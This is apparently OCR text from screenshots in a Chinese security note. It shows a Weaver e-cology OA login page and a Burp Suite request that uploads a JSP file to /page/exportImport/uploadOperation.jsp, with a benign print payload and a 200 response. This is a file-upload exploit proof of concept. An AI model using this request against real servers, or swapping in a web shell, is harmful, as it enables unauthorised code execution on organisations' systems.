 协同办公系统
:8081
e-cology
泛微新一代协同融合平台
登录名
登录密码
记住账号
登 录
Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
2 Host: :8081
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :8081/
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFy3iNVBftjP6IOwo
8 Connection: close
9
10 ------WebKitFormBoundaryFy3iNVBftjP6IOwo
11 Content-Disposition: form-data; name="file"; filename="1.jsp"
12 Content-Type: application/octet-stream
13
14 <%out.print(1237);%>
15 ------WebKitFormBoundaryFy3iNVBftjP6IOwo--
单纯的print1237 就好 年轻人要讲武德
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: JSESSIONID=aaaR7xxHaewaj6MyQS4Bx; path=/
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 40
10 Connection: close
11 Date: Fri, 09 Apr 2021 14:11:06 GMT
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Search... 0 matches
中 简
深夜笔记本